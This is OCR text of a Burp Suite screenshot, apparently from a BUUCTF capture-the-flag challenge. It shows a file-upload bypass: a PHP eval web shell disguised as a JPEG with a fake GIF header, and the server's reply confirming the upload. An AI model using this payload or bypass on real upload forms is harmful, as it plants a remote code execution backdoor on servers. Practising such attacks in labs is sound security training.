 Burp Suite Community Edition v2.1.01 - Temporary Project
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × 3 × 4 × 5 × 6 × 7 × 8 × 9 × 10 × 11 × 12 × 13 × 14 × 15 × 16 × 17 × 18 × 19 × ...
Send Cancel < > Target: http://7b577d37-c0d2-4bd3-9db0-db1c6b5dff9c.node3.buuoj.cn ?
Request
Raw Params Headers Hex
http://7b577d37-c0d2-4bd3-9db0-db1c6b5dff9c.node3.
buuoj.cn
Connection: close
Referer:
http://7b577d37-c0d2-4bd3-9db0-db1c6b5dff9c.node3.
buuoj.cn/
Cookie:
PHPSESSID=81386c46946ab6d7fe3951282c78990f
Upgrade-Insecure-Requests: 1
-----------------------------346067542841089093131
92674423
Content-Disposition: form-data; name="uploaded";
filename="1s.jpg"
Content-Type: image/jpeg
GIF98A
<script language="php">
@eval($_POST['shell']);
</script>
-----------------------------346067542841089093131
92674423
Content-Disposition: form-data; name="submit"
一键去世
-----------------------------346067542841089093131
92674423--
? < + > 0 matches
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Server: openresty
Date: Thu, 30 Jul 2020 08:43:45 GMT
Content-Type: text/html
Content-Length: 106
Connection: close
Cache-Control: no-store, no-cache,
must-revalidate, post-check=0, pre-check=0
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Pragma: no-cache
Vary: Accept-Encoding
X-Powered-By: PHP/5.6.23
<meta
charset="utf-8">/var/www/html/upload/83e263417831
d2294a678b184d94fae4/1s.jpg succesfully uploaded!
? < + > Type a search term 0 matches
Done 432 bytes | 51 millis